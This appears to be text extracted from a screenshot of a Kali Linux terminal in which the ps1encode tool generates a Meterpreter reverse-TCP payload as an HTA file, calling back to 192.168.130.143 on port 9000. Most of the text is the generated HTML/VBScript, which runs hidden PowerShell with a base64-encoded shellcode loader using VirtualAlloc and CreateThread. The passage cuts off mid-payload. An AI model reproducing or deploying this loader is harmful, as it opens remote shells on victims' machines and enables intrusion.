 Applications Places Terminal Mon 09:26 1
root@kali: ~/ps1encode
File Edit View Search Terminal Tabs Help
root@kali: ~/ps1encode root@kali: ~/ps1encode
root@kali:~/ps1encode# ./ps1encode.rb -i 192.168.130.143 -p 9000 -a windows/meterpret
er/reverse_tcp -t hta
No encoder or badchars specified, outputting raw payload
Payload size: 283 bytes
<html>
<head>
<script language="VBScript">
Set objShell = CreateObject("Wscript.Shell")
objShell.Run "powershell -nop -win Hidden -noni -enc JAAxACAAPQAgACcAJABjACAAPQAg
ACcAJwBbAEQAbABsAEkAbQBwAG8AcgB0ACgAIgBrAGUAcgBuAGUAbAAzADIALgBkAGwAbAAiACkAXQBwAHUAY
gBsAGkAYwAgAHMAdABhAHQAaQBjACAAZQB4AHQAZQByAG4AIABJAG4AdABQAHQAcgAgAFYAaQByAHQAdQBhAG
wAQQBsAGwAbwBjACgASQBuAHQAUAB0AHIAIABsAHAAQQBkAGQAcgBlAHMAcwAsACAAdQBpAG4AdAAgAGQAdwB
TAGkAegBlACwAIAB1AGkAbgB0ACAAZgBsAEEAbABsAG8AYwBhAHQAaQBvAG4AVAB5AHAAZQAsACAAdQBpAG4A
dAAgAGYAbABQAHIAbwB0AGUAYwB0ACkAOwBbAEQAbABsAEkAbQBwAG8AcgB0ACgAIgBrAGUAcgBuAGUAbAAzA
DIALgBkAGwAbAAiACkAXQBwAHUAYgBsAGkAYwAgAHMAdABhAHQAaQBjACAAZQB4AHQAZQByAG4AIABJAG4AdA
BQAHQAcgAgAEMAcgBlAGEAdABlAFQAaAByAGUAYQBkACgASQBuAHQAUAB0AHIAIABsAHAAVABoAHIAZQBhAGQ
AQQB0AHQAcgBpAGIAdQB0AGUAcwAsACAAdQBpAG4AdAAgAGQAdwBTAHQAYQBjAGsAUwBpAHoAZQAsACAASQBu
AHQAUAB0AHIAIABsAHAAUwB0AGEAcgB0AEEAZABkAHIAZQBzAHMALAAgAEkAbgB0AFAAdAByACAAbABwAFAAY
QByAGEAbQBlAHQAZQByACwAIAB1AGkAbgB0ACAAZAB3AEMAcgBlAGEAdABpAG8AbgBGAGwAYQBnAHMALAAgAE
kAbgB0AFAAdAByACAAbABwAFQAaAByAGUAYQBkAEkAZAApADsAWwBEAGwAbABJAG0AcABvAHIAdAAoACIAbQB